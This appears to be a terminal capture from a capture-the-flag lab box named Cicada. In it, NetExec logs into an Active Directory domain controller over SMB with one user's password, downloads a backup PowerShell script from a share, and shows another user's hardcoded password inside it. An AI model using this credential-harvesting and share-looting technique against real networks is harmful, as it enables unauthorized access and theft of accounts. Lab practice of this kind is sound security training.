 Cicada — -zsh — 156×35
~/cicada — -zsh
~/cicada on ? (us-east-1) ⚡61%
❯ nxc smb cicada.htb -u david.orelious -p 'aRt$Lp#7t*VQ!3' --get-file 'Backup_script.ps1' Backup_script.ps1 --share DEV
SMB 10.129.61.82 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False
)
SMB 10.129.61.82 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.129.61.82 445 CICADA-DC [*] Copying "Backup_script.ps1" to "Backup_script.ps1"
SMB 10.129.61.82 445 CICADA-DC [+] File "Backup_script.ps1" was downloaded to "Backup_script.ps1"
~/cicada on ? (us-east-1) ⚡61%
❯ bat Backup_script.ps1
File: Backup_script.ps1
1
2 $sourceDirectory = "C:\smb"
3 $destinationDirectory = "D:\Backup"
4
5 $username = "emily.oscars"
6 $password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
7 $credentials = New-Object System.Management.Automation.PSCredential($username, $password)
8 $dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
9 $backupFileName = "smb_backup_$dateStamp.zip"
10 $backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
11 Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
12 Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
~/cicada on ? (us-east-1) ⚡61%
❯